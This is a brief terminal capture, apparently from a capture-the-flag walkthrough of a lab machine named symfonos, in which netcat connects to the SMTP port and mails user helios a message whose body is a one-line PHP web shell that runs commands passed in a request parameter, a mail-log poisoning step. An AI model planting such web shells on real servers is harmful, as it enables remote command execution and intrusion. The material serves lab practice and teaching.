 ❯ nc -vn 192.168.1.38 25
(UNKNOWN) [192.168.1.38] 25 (smtp) open
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
mail from:test
250 2.1.0 Ok
rcpt to:helios
250 2.1.5 Ok
dataa^?
354 End data with <CR><LF>.<CR><LF>
<?php echo system($_REQUEST["cmd"]); ?>
.
250 2.0.0 Ok: queued as C2EA440698
quit
221 2.0.0 Bye